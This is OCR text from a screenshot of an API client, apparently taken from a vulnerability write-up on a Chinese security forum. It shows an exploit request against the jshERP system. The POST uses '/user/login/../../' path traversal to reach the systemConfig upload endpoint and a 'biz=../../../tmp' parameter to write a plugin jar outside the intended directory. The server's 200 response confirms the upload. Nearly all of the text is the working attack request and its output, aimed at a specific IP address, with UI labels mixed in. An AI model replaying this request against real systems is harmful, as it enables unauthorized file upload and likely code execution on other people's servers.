 HTTP http://1.14.108.193:30392/user/login/../../jshERP-boot/systemConfig/upload?biz=../../../../../../../../../tmp Save
POST http://1.14.108.193:30392/user/login/../../jshERP-boot/systemConfig/upload?biz=../../../../../../../../../tmp Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Content type ooo Bulk Edit
file basic-example-plugin1-2.1.1-REL... text/plain
Key Value Auto
Body Cookies Headers (5) Test Results 200 OK 390 ms 337 B Save Response
Pretty Raw Preview Visualize JSON
1 {
Follow link (cmd + click)
2 "code": 200
3 "data": "../../../../../../../../../tmp/0/basic-example-plugin1-2.1.
1-RELEASE-jar-with-dependencies_1706599059657.1.1-RELEASE-jar-with-dependencies.jar"
4 }
先知社区